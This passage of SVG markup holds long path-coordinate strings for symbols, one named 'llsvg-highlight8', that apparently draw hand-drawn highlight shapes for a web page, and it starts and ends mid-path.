3.816h-2v-2h-6v2h2v2l2 1h-3v-2l-1.687.5c-2.5.54-4.763.57-7.313.5l-2 5h-4c.64 2.032.64 2.032 2 4 2.433.753 2.433.753 5 1l3 1 3-1c2.723-.232 5.25-.13 8 0l2 2c1.984.714 3.983 1.386 6 2v-2l8 1v2l3-1v3l-4 1v2l2 1 1-2 2 1v2h3v3l-2.3-.254-3.013-.309-2.988-.316c-2.798-.287-2.798-.287-5.699.879l-1-1-2 2c-2.625-.375-2.625-.375-5-1l2 3v3c-4.462 1.806-7.31 2.117-12 1v3h-3l-1-2h-2l-.312 1.938L1289 244c-3 1-3 1-6 0q-2.012.975-4 2l-2-1-1 5 1.875.438C1280 251 1280 251 1282 252l1 3 2-1c2.604.254 5.163.564 7.75.938 3.926.557 7.667 1.072 11.64 1.003C1307 256 1307 256 1309 258c2.624 1.05 3.604 1.165 6.25.063L1317 257l1 3h2l1-2 2 2 2-1v2h2l1-2v5c-3.562.03-7.125.047-10.687.063l-3.053.025-2.96.01-2.713.016c-2.622-.116-5.02-.59-7.587-1.114a68 68 0 0 0-4 1q-2.81.17-5.625.188l-2.914.042C1286 264 1286 264 1284 262l-2.375 1c-2.625 1-2.625 1-4.625 1l-1-2h-2v2c-5.135-.642-9.994-1.683-15-3v2l3-1v2l-2.082.184-2.73.253-2.708.247c-2.607.25-2.607.25-5.48 1.316-1.225 3.008-1.225 3.008-2 6l-1-2 1-2h-2v-2c-1.605.114-3.209.242-4.812.375-.894.07-1.787.14-2.708.21-2.724.281-2.724.281-5.48 2.415l-1 3v-2c-2.562 2.312-2.562 2.312-5 5v3l-2 2h9l-1 2-3 1c2.788 1.033 3.868 1.045 6.75.063L1238 282l1 3-3 3c2.892.826 4.887 1 8 1l3 1-1-3 3 1-1 4 1.863-.324 2.45-.363 2.425-.387c2.262.074 2.262.074 3.867 1.554L1260 294h3l2-3v2l1.625-.625c3.208-.506 5.388.471 8.375 1.625v2l2.813-.5c3.13-.491 6.024-.5 9.187-.5l3 3h3l1 1 2-3v4h2l1-4h3l.68 1.86c1.745 2.83 3.351 3.28 6.445 4.39l2.758 1.016L1314 304l1-2v3c.32 2.603.32 2.603 1 5l2 1v2l-2 1h3v4l1-2 9 1 1 3h-2v2h7v-2c2.993.998 3.948 1.752 6 4l-1 3-3-1v2l2.938-.062C1343 328 1343 328 1344 329l-2-4h3l1-2c1.063 1.813 1.063 1.813 2 4l-1 3 5-1v3l1.813-.562C1356 331 1356 331 1359 332l1-2 2 2c6.64 2.26 13.973 4 21 4 1.688 1.5 1.688 1.5 3 3l2-2v3l4-1v3c-8.571 1.286-8.571 1.286-12 0l-1 2-2-2-3 2c-2-1-2-1-3-2-2.03 0-4.06.004-6.09.063C1363 342 1363 342 1361 341v2l-4 1 1-2q-2.437-.29-4.875-.562l-2.742-.317c-2.4-.318-2.4-.318-4.383.879v-2l-2.375.5c-2.323.443-4.279.5-6.625.5v-2l-3.98.035-5.207.027-2.62.026-2.548.01-2.333.016C1318 339 1318 339 1315.514 338.5c-2.534-.504-4.798-.614-7.377-.598l-2.686.01-2.764.026-2.822.013q-3.432.018-6.865.049v-3c-2.224 1.925-2.224 1.925-3 5l-2.75-1.5c-3.259-1.78-3.259-1.78-7.25-1.5v4q3.342.758 6.688 1.5l3.761.844c2.975.55 5.545.794 8.551.656v2l2.813-.187c3.187.187 3.187.187 4.605 1.66 2.04 1.968 3.29 1.975 6.082 2.152 2.802.196 4.799.475 7.5 1.375 3.184.226 6.362.393 9.55.518 3.639.19 5.346.413 8.45 2.482v2l3.313-.5c3.687-.5 3.687-.5 6.687-.5v2c7.326 1.087 14.629 2.146 22.012 2.754C1372 360 1372 360 1375 361q1.993.586 4 1.125l2.063.57c2.148.49 2.148.49 4.937-.695l1.26 1.443c2.843 2.544 6.458 2.638 10.115 3.182l4.523.727 2.152.329c1.631.267 3.25.608 4.864.967 2.138.572 2.138.572 4.086-.648v2l1.625-1.125c3.348-1.234 5.14-.183 8.375 1.125l3 1 2 1v2h2v2h-21v-2l-3.937.438c-.731.08-1.462.162-2.215.246-1.86.135-1.86.135-2.848 1.316-2.718.032-5.424-.068-8.14-.16-3.06.171-5.138.775-7.86 2.16l-1 2q-1.988 1.026-4 2l-2 2c-2.164.633-2.164.633-4.625 1.125l-2.477.508L1368 386v2c-4.206 1.402-7.833.576-12.187.059-3.024-.332-3.024-.332-5.813 1.941v2l-1.937-.562L1346 391l-1 1c-2 .04-4 .043-6 0v-4l-.375 1.563L1338 392l-.875 3.688L1336 399l-3 1v-2l-5 1v4l-6-1-1 4-2-5h-3l-1 3-6 1 1-3h-4l-1 5-4-3-1 2-4-2-2 2 5 1-1 3a85 85 0 0 1-7-2l-3 1 3 3 2-2v2l1.688-.625c2.967-.481 4.585.477 7.312 1.625l2-1c2.383.34 2.383.34 5.125.938l2.758.59L1314 414l1 4 2.563-.125c3.812.139 6.864.794 10.437 2.125l1 3 3 2-2 3h-4l-1-3-.375 2.375C1324 430 1324 430 1322 432c-2.602.414-2.602.414-5.625.625l-3.04.227L1311 433v-2l-1.312 1.375C1308 434 1308 434 1305 436l-1 2-3-1v-3h-3l1 3c-.937 2.188-.937 2.188-2 4l6-2v2l2 1v2c7.086-1.16 7.086-1.16 13-5l2 2 3-1 1 4 2.188-.562c2.96-.46 4.928-.14 7.812.562h2v3h2v2l2.688-.625c3.646-.413 4.994.298 8.312 1.625 3.228-.3 3.228-.3 6-1l1 3 3.395-.07q2.208-.029 4.418-.055c.737-.017 1.475-.034 2.236-.05 3.863-.036 5.66-.019 8.951 2.175l2-1v2l15 1-1 4-7-1-1 2v-2l-3.875.5c-5.053.57-10.046.595-15.125.5l-1 2h-3v-3l-1.312 1.5C1357 462 1357 462 1354 462v2h-2l-2-3c-3.08-.257-5.211-.394-8 1v-2c-5.083-.113-5.083-.113-10 1l-3-1v1l5 1c-1.812 1.063-1.812 1.063-4 2l-3-1v3h-2l-1 2 3-1 1 3-4 1v-2h-3l-1.273-2.477L1318 464c-3.157-.643-3.157-.643-6.625-.375l-3.54.102c-2.734-.04-2.734-.04-3.835 1.273h3l-2 4-4-2v-3l-2.187.563c-2.941.457-4.954.172-7.813-.563l-1 3 2 1h-3l-2-7-1 3h-5c-1.158 2.947-1.158 2.947-1 6-1 2.188-1 2.188-2 4l-2-2-1 6h-2l1 7h4v2l2 1-2 1h2v4l-3.437-.562L1273 492l-1 1 3 1c-1 2-1 2-2.848 2.633l-2.215.492-2.222.508L1266 498c-.934 3.01-1.044 3.867 0 7l-2 2v2l2 1-4 2-3-7v3h-3v2l-4 2c-2.526-2.363-3.888-3.665-5-7l-4 2v-5l-3 2v2l-4 2 1 4-4-1-1 8 4 1 1-3h3l2 4 2-1 1 4-2.25-.562c-2.719-.433-4.212-.435-6.75.562l-1 2a159 159 0 0 1-6-5v-2h-2v-4h2c1.263-4.293.63-6.878-1-11l-5-1-1 3v-2h-3v3l-3-1-2 4h-2l-2 2h-3v2l1.75-.75 2.25-.25c2.25 1.938 2.25 1.938 4 4l-1-6c2.375.313 2.375.313 5 1l2 3 1-4 4-1v4h-2c-.178 4.548.002 7.88 2 12h-2v2h-7l2-1-2-1 1-4h-2v4l-2.437.438c-2.484.303-2.484.303-3.563 1.562-1.666.04-3.334.043-5 0 1.15 1.298 1.15 1.298 4 2l-1 5h2l-1 9-2-4 1-2h-2l-1 3-1-2h-4l1 5h-8c-1.244 1.946-1.244 1.946-.5 4 .5 2 .5 2-.5 4h-5l-1 4-4 1-1-2 2-2c-3.793 1.002-6.715 1.81-10 4-.724 2.06-.724 2.06-1 4h-2l1 3-3-1-1-5-3-1-1 3h-3l.625 2.875L1161 566l-2 2-7-2 1 1-1 2-4-1v-4l-2 4-2.687-.562c-3.253-.43-5.175-.223-8.313.562l-3.187.438c-2.937.316-2.937.316-4.813 2.562l-3-2c-3.301.31-4.859 1.537-7 4l-1-2h-2l-1 3c-3.79 1.303-6.172.788-10.062 0l-2.786-.562L1098 573l3-1v-2l-8 1v5l-1-2a109 109 0 0 0-7-1l-1 3-2-1v-3c-1.563 4.393-1.563 4.393-2 9h-3l-1 2c-3.875-2.625-3.875-2.625-5-6h-3l-2.937-.5c-3.204-.607-3.204-.607-7.063-.5l-1-2v3l-8-2-.687 2.375C1047 580 1047 580 1044.563 581.438L1042 582l-3-2v-4l-5 1 1 5-3 1v-3l-1.937-.312L1028 579l-1-3-1 4-1-1-2 1-3-2v-2l-2.25.563c-2.754.438-4.137.221-6.75-.563h-3l-3-2 1 3-2.687-.625c-3.595-.407-5.073.224-8.313 1.625-3-1-3-1-6-3-2.646.312-2.646.312-5 1v5h-4l-1-4c-3.053-.158-3.053-.158-6 1v-2c-3.075.776-3.075.776-5 3v-3c-5.17.406-5.17.406-10 2v5l-2.25-.625c-3.073-.42-4.178.006-6.75 1.625l-1-3h3l-5-1v4c-4.675-.45-7.38-1.027-11-4h-3l-2-3c-2.403-.364-2.403-.364-5.062-.187l-2.723.082L920 577h-1l-1.625.688c-3.573.47-6.114-1.29-9.375-2.688-1.994.186-1.994.186-4 1-7.248 1.15-7.248 1.15-10.36.527-3.042-.607-5.853-.624-8.952-.59l-3.239.028L879 576v-3l-2 7-1.062-1.375c-2.709-2.272-5.546-2.793-8.938-3.625l1-2-3 1-1 3-2.625-1.625c-4.212-1.716-5.219-.923-9.375.625-3.008.194-5.99.099-9 0-3.895-.21-3.895-.21-7 1-3.514-.376-6.646-.882-10-2v3l4 1c-3.283 1.642-6.425.519-10 0l1-3-2.062.688c-4.093.435-6.27-.89-9.938-2.688l-1 2c-2.562.625-2.562.625-5 1l-1-3-1.875.5C798 575 798 575 796 575l-2 3-2-4v2l-2.312-.937A111 111 0 0 0 784 573l-1 2v-2h-2l-1 3-1-1c-1.4.171-2.796.387-4.187.625-4.511.588-6.838-.353-10.813-2.625l-3 1 1 2-2.437.375L757 577l-1 2-6-2v-4c-1.94.276-1.94.276-4 1l-2 3-3-2 1-5-5 2v4l-2.75-1.125c-3.131-1.179-3.131-1.179-5.625 0L727 576l-1-2h-5v-2l-2 1c-2.008-.281-4.01-.61-6-1l-2 4-2-2v2h-5l-2-5h-3l2 2c-1.433.532-2.872 1.05-4.312 1.563l-2.426.878C692 576 692 576 689 575l-1 2v-5h-7l-1 2-5-3v3c-7.75 1-7.75 1-10 1l-3 1c-2.156 0-3.924-.447-6-1l-1-5h-15l-1 2-2-1c-3.05-1.017-4.94-.983-8 0l2 2c-2.892.826-4.887 1-8 1l-1-2-1 4a979 979 0 0 1-4.25-.437l-2.39-.247c-2.184-.292-4.237-.737-6.36-1.316v-2c-2.302-.778-2.302-.778-5-1-2.305 1.332-2.305 1.332-4 3l-2-2c-2.069-.643-2.069-.643-4-1l-1 5-4-2v-3l-3 3-2-1-3 3c-3-1-3-1-5-2l-1 2c-2.695 0-4.434-.34-7-1a447 447 0 0 0-6-1l-2 4c-2.913-.472-5.815-.963-8.707-1.547l-2.918-.578-2.79-.57c-2.62-.31-4.094-.054-6.585.695q-2.37.318-4.75.563l-2.422.253L529 577l-1-4c-3.118.646-3.118.646-4 3l-3.75-.562c-3.013-.385-5.35-.525-8.25.562l2-1c-4.034-1.952-7.703-2.364-12.11-2.656L500 572l-1-2-4 2 1 4h-6l1-4h-3l1 4c-1.812.625-1.812.625-4 1-3-2-3-2-3.687-4.125L481 571l-1 5h-7v-2l-2 2-1.75-1.062c-2.761-1.15-3.433-.799-6.25.062-5.116.825-8.877.976-14 0l-2 1c-1.5-1.375-1.5-1.375-3-3v-2h-4l1 5-4-2 1-3c-2.874-.334-2.874-.334-6 0-1.913 1.88-1.913 1.88-3 4l-3-2v-3l-5 1-1 4v-2c-2.837-1.196-2.837-1.196-6-2l-3 2-2 1-1 2a320 320 0 0 1-4.312-1.312l-2.426-.739C399 573 399 573 397.469 571.406c-1.382-1.596-1.382-1.596-3.512-1.699l-2.144.106L388 570l-1-2-1.562 1.063c-3.378 1.299-5.943.61-9.438-.063l-1 2-3.29-.691q-2.167-.437-4.335-.871l-2.16-.46c-4.418-.87-7.75-.917-12.215.022-1.75.04-3.5.043-5.25 0-3.515-.147-3.515-.147-6.75 1v-2h-2v2h-2v-3h-2l1 4-5-1-1 3c-2-2-2-2-3-4-2.527-.656-2.527-.656-5-1v3c-5.75-1.875-5.75-1.875-8-3v2c-5.75 1-5.75 1-8 1l-2 5c-2.929-.628-5.361-1.586-8-3v-3c-3.044-.082-5.072.024-8 1l-1-3c-3.122 1.309-3.122 1.309-5 4l-10-1-1 3-1-2-4 1-1-4-1 2-1.828-.508-2.422-.617-2.39-.633c-2.389-.458-2.389-.458-4.423.79L251 571c-3.75-1.375-3.75-1.375-7-3v2h-4v-2l-2.012.438c-.883.185-1.766.37-2.675.562l-2.637.563c-2.673.436-4.98.73-7.676.437l-2-3-1 2-2-1-1 2h-2l-2-2h-3l-1 3-3-1-1-2c-2.025-.652-2.025-.652-4-1v3h-3l-1-2-10 2v-2h-5v2h-12l-1 2-1-2c-1.863-.428-1.863-.428-4-.562-3.904-.342-3.904-.342-5-1.438l-1 5c-1.875-.25-1.875-.25-4-1-1.25-2.062-1.25-2.062-2-4-1.95.03-1.95.03-3.937.063A59 59 0 0 1 146 568l-1-1-2 2c-2.451-.395-4.639-1.213-7-2v-3c-.319-2.108-.319-2.108-1-4-2.142-1.284-2.142-1.284-5.437-.75L126 559c-1.937-2.5-1.937-2.5-3-5l-6 5-2-1 1-2-2-1 1-1-4-2v-3l-5 1-.687-2.875c-.981-3.308-.981-3.308-3.813-4.312L99 542l-2-3-1 2-4-1 1-9h-2l-1 4-5 1-1-3 3-2v-2l-6-1v-3l-2 2-1-6-4-1-1-4-.312 1.938L72 520l-3 1c-3-3.75-3-3.75-3-6h3l-1.062-3.25c-1.169-4.673-1.169-4.673.062-7.75h2l-.937-2.312A111 111 0 0 1 67 496h-3v-6l4-1c.826-2.892 1-4.887 1-8l-2-2 4-2-.5-3.812c-.799-6.092-.799-6.092.063-9.25.667-2.005.667-2.005-.563-3.938h-5l1-4-1.812-.125C62 455 62 455 60.25 452.063 59 449 59 449 59 447h-3c-1.414-2.639-2.372-5.071-3-8l-4 1v-3l-3-3 3-10h2l-1.562-2.312L48 419l1-3h-2v-2l5 2v-7l-2-1h3v3l1-2 1-1-2-2-1-1-2.062-1.437L48 402v-2c1.502-1.24 3.006-2.48 4.531-3.691 1.756-1.564 2.655-3.112 3.469-5.309h2l-1-3 5-1-.562-3.375C61 380 61 380 62 378l-3 2c-1.937-.312-1.937-.312-4-1l-2.25-.562L51 378v-2l-3-1 1-1-2-3-.875-2.125c-.975-2.076-.975-2.076-3.25-2.625L41 366l.625-2.687c.415-3.666-.246-4.986-1.625-8.313-.224-4.18.014-7.932 1-12h2c1.36-8.267.527-14.383-2.187-22.25q-.985-3.036-1.965-6.074l-.969-2.947C35.997 305.887 34.477 299.956 33 294l-.871-3.355c-1.6-6.655-2.277-12.902-2.441-19.707-.252-9.204-2.454-17.391-5.215-26.133-1.009-3.228-1.964-6.455-2.79-9.735l-.548-2.155C21 231 21 231 23 228h2l-2-11-4-1-.437-3.187c-.617-4.441-.617-4.441-1.563-8.813l-2-1a90 90 0 0 1-1.5-6.25c-1.148-5.515-2.36-10.04-5.5-14.75l2-6-2-1c-.852-2.984-.852-2.984-1.625-6.75-.26-1.232-.52-2.465-.79-3.734-.49-2.94-.71-5.55-.585-8.516l-3-1 1-3c-.133-1.945-.133-1.945-.559-4.012l-.42-2.295-.458-2.38-.448-2.417C.75 138.93.375 136.965 0 135h2l-1-6H0v-5h2l-.105-1.758c-.204-5.887.376-10.143 4.433-14.75 1.912-1.707 3.843-2.8 6.11-3.992 2.337-1.234 4.424-2.388 6.48-4.055 2.587-1.795 4.896-2.361 7.957-3.07l3.055-.727A180 180 0 0 1 39 94l1-3 1 2 5-2v-3h2l1 2 2-2c2.116.034 4.232.071 6.348.133 3.956-.198 7.514-1.37 11.27-2.574C71 85 71 85 74 86c4.501-.384 4.501-.384 8-3v2h6l1-5 1 3 2 1v-2l1.863.07 2.45.055 2.425.07c2.546-.037 2.546-.037 5.262-2.195l2 3 1-2c1.813-.414 1.813-.414 4-.625l2.188-.227c.935-.076 1.873-.148 2.812-.148q3.502-.491 7-1l-1-3h2l.621-2.117.817-2.758.808-2.742C127 66 127 66 128 64h2v-6h2l-2-2 2.938-1.187c3.277-1.461 3.277-1.461 3.75-4.313L137 48c1.586-1.93 2.766-2.883 5-4v-4l2.438-.75c2.699-.974 2.699-.974 3.437-3.25.298-2.073.298-2.073-.875-4l3.063-.75c4.901-1.395 9.303-3.616 12.937-7.25a137 137 0 0 1 8.125-2.125l2.227-.55c4.997-1.17 9.518-1.5 14.648-1.325l1-2h34l1-2 1.714.492c2.364.525 4.438.637 6.856.64l2.723.005 2.832-.012 2.668.012c7.268-.01 14.504-.393 21.756-.82 6.558-.387 13.118-.727 19.678-1.07l3.787-.2 11.611-.61 7.992-.42L325 13v-2l1.578.465c3.055.675 6.052.88 9.172 1.098l3.547.253L342 13v-2l1.813.563c2.351.658 2.351.658 5.187-.563a98 98 0 0 1 5.206-.114h3.215l3.466.016 3.552.005c3.75.005 7.499.018 11.248.03q3.81.009 7.62.014 9.346.017 18.693.049l1-3v2h29V8c4.59-.127 4.59-.127 6.813.563 2.354.598 2.354.598 5.426-.035 5.684-.758 11.362-.603 17.086-.55a949 949 0 0 0 36.433-.38l2.12-.063a6231 6231 0 0 0 10.805-.333 9352 9352 0 0 1 23.047-.69l2.33-.069c15.791-.46 31.583-.793 47.378-1.068l3.54-.062Q596.49 5.148 606 5V3l3 1c3.616 1.096 6.476.747 10.219.254 4.577-.418 9.15-.272 13.742-.191 3.085.086 3.085.086 6.039-1.063 1.673.3 3.34.636 5 1h4l1-2 1 3 1.828-.473 2.422-.59 2.39-.597c2.464-.355 4.016-.109 6.36.66zm713 38 4 1Zm-5 2-2 2 4 1v-3zm-35 70 3 2v-2zm1 2 1 2Zm-14 9 4 1Zm-91 39-1 2h2zm-22 1-1 3h2v2l4 1v-3h2l-1-2c-3.03-.658-3.03-.658-6-1m14 0v2h2l-1 3 4-1 1-4zm-2 0-3 2h4zm-14 3 1 2Zm9 0 1 2Zm2 1 1 2Zm144 23 3 2v-2zm-13 5 1 2Zm-16 4 1 2Zm-29 4v1h5v-1zm-19 5 1 2Zm-7 1v2l-1.75-.625c-2.28-.618-2.28-.618-4.187.688-2.063.937-2.063.937-4.813.062L1266 208l-2 3 9 3 3-3v3l5-1-2-1 1-5zm-5 5 1 2Zm29 19-1 2h2zm-42 14-1 4 2-1zm4 0-.875 1.938C1263 249 1263 249 1261 250l1 3 1.793-.07c4.545-.104 8.066-.067 12.207 2.07v-2h-2l1-7c-3.106 0-4.353.54-7 2zm-9 2c.573 2.867.861 3.861 3 6l1-3zm8 12 1 2Zm7 2 1 2Zm-25 2v3l2-1zm-21 4v2l2-1zm17 23 2 2v-2zm59 16-1 3h2zm11 4 1 2Zm9 7 1 5h1v-5zm-2 2 2 2v-2zm-1 4v2l2-1zm5 0 4 2 1-2zm5 2 1 2 1-2zm5 0 2 3v-3zm89 48-1 2 3-1zm-45 4v2l3-1zM66 379l1 2Zm-3 2 2 2v-2zm1 4 2 2v-2zm1272 1c1.765 1.217 1.765 1.217 4 2 2.235-.783 2.235-.783 4-2zm11 0v1h5v-1zm-23 11-2 2 3 1zm-75 4 1 3 1-3zm-8 1 3 2 2-2zm37 0 4 2v2l-2 1c3.384 1.064 4.58 1.214 7.813-.437L1290 405c-1.708-2.106-2.521-2.938-5.262-3.293l-2.426.106-2.449.082zm-19 1 1 2Zm18 4 1 2Zm-12 1 3 2v-2zm5 0 1 2Zm5-1v2l-3-1 1 3h3zm10 1-2 4h3l1-4zM51 418l1 2Zm1 6 1 2Zm1252 1 1 2Zm17 0-1 2 4-1zm-14 1 1 2h2v-2zm9 0-1 3 5 2c-.267-1.985-.267-1.985-1-4zm-5 3v2h2v-2zm-4 1 1 2Zm-15 4 1 2Zm-10 1 4 1Zm12 0 1 3Zm0 4-2 1v3l3 1 1-4zm32 8 2 2v-2zm10 2v2l2-1zm-59 9 1 3 1-3zm28 0v1h5v-1zm8 0-2 3 5-2zm47 0 2 2v-2zm-36 2 1 2Zm-49 3v2l3-1zm45 0 1 2Zm-72 2 1 2ZM73 468v3Zm1187 4 2 2 1-2zm10 1 1 2ZM76 474l1 2 1-2zm1171 2c2.36 2.36 3.779 2.491 7 3v-2l2-2c-3.62-1.34-5.574-.618-9 1m20 0v3l2-1zm2 0 4 1Zm-34 2 1 2Zm22 0 1 2Zm6 0-1 2h2zM72 480l1 2 2-2zm1184 0 1 3 2-2zm9 0 1 2Zm2 0 1 3 4-1v-2zm-13 1 1 3v-3zm5 2v3l3-3zm-49 1v2l2-1zm59 0 2 2v-2zm-40 1 1 2 1-2zm24 0v2h2l1 2v-3zm9 1 1 2Zm9 1-2 5 3-1 1-3zm-31 1 1 2Zm17 0-1 2 2 2 1-2zm9 0c-.553 2.076-1 3.844-1 6h2l1-5zm8 0 1 2Zm-13 3v3h2l-1-3zM70 496l-1 5 4-1h-2l1-3zm3 5v3Zm1160 2 1 2Zm11 0 1 3Zm5 1v3l2-1zm-36 2 1 2Zm19 1 2 2v-2zM70 508l1 3Zm1139 0 1 2Zm-19 1-2 1v2c3.325 1.699 3.325 1.699 7 3l3-2c-.959-2.33-.959-2.33-4-4v3zm1 6 2 3h2v-2zm38 1 1 2 1-2zm-18 1-1 5 3-1-1-4zm-16 1-1 2 3-1zm4 1 1 2Zm38 0v2l-2 1h3l1-3zm-33 1-2 2v3h2l2-5zm3 4-1 2 3-1zM84 525v2l2-1zm4 8 1 2Zm9 3 1 3h2v-3zm1098 3v2l2-1zm-24 13 1 2Zm-22 5v2l2-1zm0 5v2l3-1zm-953 3-1 2h2zm209 2 1 2 1-2zm72 1 1 2Zm115 0 1 2Zm263 0v2l3-1zm9 0v3h2l-1-3zm253 0 1 2Zm-589 1 1 2h2v-2zm43 0-1 2 4-1zm110 0v2h2v-2zm432 0 1 2Zm-505 1 1 2Zm123 0 1 2 1-2zm24 0 1 2 3-1zm39 0 2 3 1-3zm64 0v2l2-1zm12 0 1 2Zm144 0 1 2Zm92 0 4 2v-2zm-805 1 1 2Zm147 0 1 2Zm25 0 1 2Zm2 0 2 2v-2zm39 0 2 2v-2zm4 0v3l2-3zm73 0 1 2Zm186 0 1 3Zm35 0 1 2Zm29 0 2 2 1-2zm65 0 1 2Zm3 0 1 2Zm20 0 1 2Zm-237 1v2l3-1zm51 0 1 3Zm10 0c.833 2.167.833 2.167 3 3v-3zm109 0v3Zm182 0 1 2Zm-560 1 1 2Zm64 0 1 2 1-2zm302 0v2l2-1zm26 0 1 3Zm47 0 1 2Zm155 0 2 2v-2zm-256 1 1 2Zm160 1 1 2Zm93 0-1 2 2 2 1-3zm-32 1-1 3 3 1zm34 1 1 2Zm-138 1v2h3v-2zM823 579l2 1ZM1297 405l2 1Z"/>
  </symbol>
  <symbol id="llsvg-highlight8" viewBox="0 0 1506 497">
	<path d="M975 0c2.315.064 4.628.202 6.938.375l3.84.273C989 1 989 1 991 2c2.865-.117 5.704-.289 8.563-.5 11.187-.709 20.419.073 30.437 5.5V2c3.242-1.013 5.823-.984 9.188-.625l2.914.309L1045 2l2.648.223c6.12.544 6.12.544 8.352 2.777 2.985.505 2.985.505 6.375.688l3.46.261c3.047.209 3.047.209 5.392-.617L1073 5c.43.46.859.92 1.3 1.395 2.657 2.51 5.321 2.129 8.888 2.293l3.855.199L1090 9V3l4 1 1 4 6-1 1-4h7l2 6 12-1 1-3c2.739.483 5.112 1.047 7.688 2.125 3.996 1.056 7.089.65 11.14.066C1145 7 1145 7 1147 8c1.56.097 3.124.13 4.688.125l2.511.008c2.905-.082 2.905-.082 6.149-.7 4.036-.479 7.391-.112 11.402.505 5.465.821 10.17 1.075 15.652.546 8.49-.664 16.941-.506 25.449-.297 2.738.064 5.475.105 8.213.145q2.627.059 5.252.121l2.466.029c4.413.134 6.934.534 10.218 3.518 3.151.72 3.151.72 6 1v6c6.222 3.356 10.049 4.438 17 3h3l2.41-.07 2.652-.055 2.66-.07C1275 22 1275 22 1277 24l1.438-1.562c3.382-1.898 5.378-1.336 9.117-.762 3.156.418 6.225.354 9.402.262 2.146.065 3.985.47 6.043 1.062l1-2c9.284.862 9.284.862 13.25 1.625 2.703.513 2.703.513 5.184-.062 5.11-.807 10.214-.973 15.379-1.188l3.158-.156c6.126-.262 11.965-.132 18.029.781 5.976.976 5.976.976 12 1l2-2c4.34.372 8.074 2.23 12 4-.375 1.938-.375 1.938-1 4-3.188 1.594-6.629 1.102-10.125 1.063l-2.285-.014q-2.795-.02-5.59-.049l-1 2c-2.549 1.73-3.653 2.047-6.75 1.625L1356 33v-2l-3 2h-3v-4l-7-1-2 4h-8v2c-13.086 2.816-26.695 2.116-40 2v3c4.459-.138 8.917-.287 13.375-.437l3.852-.12 3.671-.127 3.396-.11c2.673-.032 2.673-.032 4.706-1.206 5.01-.282 10.042-.255 15 .563 3.042.673 3.042.673 6-.563 3.625-.125 3.625-.125 7 0l1 1c1.865.1 3.734.128 5.602.13l3.632.009 3.961-.006q2.025 0 4.049.003 4.254.002 8.509-.006 5.431-.006 10.864.004 4.187.005 8.375 0 2.97 0 5.94.005c5.812-.015 11.338-.196 17.068-1.139q3.735.338 7.438.938l3.746.59L1433 39v5c5.411 1.904 10.444 3.16 16.188 3.5 5.008.308 8.336 1.308 12.812 3.5 2.779.691 2.779.691 5 1v2c2.089 1.083 4.07 2.023 6.313 2.75 5.196 2.417 9.34 5.788 11.624 11.125L1486 71c-7.411 1.426-14.449 2.3-22 2 1.584 3.167 2.453 4.733 5.688 6.313L1472 80v4l-2.5 2.188c-3.162 3.556-2.937 5.446-2.676 10.019L1467 98h-2l.105 2.117.082 2.758.106 2.742L1465 108c-3 2-3 2-6 2l-.41 1.742c-.57 2.184-1.25 4.265-2.027 6.383l-.747 2.07C1455 122 1455 122 1453 124c-4.61 1.088-9.164 1.122-13.875 1.063l-2.086-.014q-2.52-.02-5.039-.049v2l2-.5c6.728-1.121 12.896-.357 19.5 1l2.203.434q2.65.524 5.297 1.066l-.035 2.45c-.01 1.068-.018 2.136-.027 3.238l-.036 3.199c-.001 3.06-.001 3.06.692 5.765.466 2.694.108 3.781-1.032 6.223-2.016 4.872-2.244 9.079-.562 14.125l-1.375 1.188c-1.773 1.737-1.773 1.737-2.422 4.18C1452.5 177.47 1439.96 182.913 1432 186c-2.324.422-4.538.615-6.895.723-3.199.421-5.697 1.86-8.476 3.437-1.629.84-1.629.84-3.629.84l-.875 1.813C1411 195 1411 195 1409 198l4 1c1.369 4.517.47 7.588-1 12l-2.152.184-2.785.254c-.917.08-1.834.162-2.778.246-2.247.076-2.247.076-3.285 1.316-2 .04-4 .043-6 0l1 2 2.152-.035 2.785-.028 2.778-.035C1406 215 1406 215 1407 216c.072 1.52.084 3.042.063 4.563l-.028 2.503L1407 225l-5 1v3c5.026 1.462 10.284 1.743 15.469 2.305 3.53.695 4.83 1.49 7.531 3.695 3.667.25 3.667.25 7 0l1 3a127 127 0 0 0 6 2c2 2 2 2 2 6l3.98-.035 5.207-.028 2.62-.025c4.196-.016 8.102.012 12.193 1.088l-.687 2.313c-.592 2.636-.592 2.636.75 4.375 2.502 1.695 5.062 2.413 7.937 3.312l3 2v2l1.8.332c6.498 1.243 12.84 2.854 19.2 4.668 1.228 4.415 1.228 4.415.215 7.02-1.316 1.847-2.526 3.462-4.215 4.98-3.25.5-3.25.5-6 0l-1-1c-6.616.391-6.616.391-12 4l1.438 1.438L1478 285h3c1.125 2.313 1.125 2.313 2 5l-2 3h-2c-1.208 3.623-.543 4.641 1 8-2.047 2.047-6.304 1.7-9 2l6 3a56.5 56.5 0 0 1-4 7c-1.945.512-1.945.512-4.125.688L1465 314v4h2l1-2c-.506 2.169-1 4-2 6h-2v2l-3.437.438c-3.37.174-3.37.174-4.563 1.562 6.633 1.08 13.3 1.526 20 2 .164 2.855.164 2.855 0 6-3.836 3.38-7.025 4.337-12 5l-3 2c-4.82 1.668-8.91 2.208-14 2l-1-3-3.875-.187-2.18-.106L1438 340l-2 3a853 853 0 0 1-4.312-.437l-2.426-.247C1427 342 1427 342 1424 341l-2 1a98 98 0 0 1-5.625-.437l-3.04-.31L1411 341l-1 3-3.125-.187c-4.22.204-6.442.735-9.875 3.187-.975 3.09-.975 3.09-1 6l7 3c.188 2.375.188 2.375 0 5-3.204 2.136-4.02 2.231-7.687 2.125l-2.45-.055L1391 363l.188 2.875L1391 369c-2.855 1.903-4.42 2.462-7.687 3.125l-2.45.508L1379 373l1 7 3.113-.656c17.56-3.58 17.56-3.58 23.887-2.344l2 3-1 2 5 1-5 5h14l2 4 2.171.044c3.235.074 6.47.171 9.704.269l3.418.068 3.262.107 3.015.08 2.43.432 2 3c2.25.69 2.25.69 4.813 1 3.963.688 6.973 1.429 10.187 4v2h-2l.063 2.938C1463 409 1463 409 1462 410c-3.693.148-7.09-.014-10.75-.562-3.254-.681-3.254-.681-6.25.562-3.028.268-6.055.444-9.09.621-2.83.19-2.83.19-4.767 1.39-2.609 1.204-4.481 1.218-7.346 1.184l-2.969-.02-3.078-.05-3.125-.027A1095 1095 0 0 1 1407 413c1.137 1.365 1.137 1.365 4.16 1.098l3.902-.036 3.91-.027L1422 414l1 2c2.527.656 2.527.656 5 1v7l-5 1-.125 1.875L1422 429c-3 1.125-3 1.125-6 2l-1 2c-2.941.414-2.941.414-6.562.625l-3.63.227L1402 434l1 8c-3 2-3 2-7 2l-.437 1.813c-.45 1.749-.992 3.474-1.563 5.187h-5c-1.498-3.371-2-5.204-2-9l2.938-.812L1393 440l1-3-6-1-1-6-.937 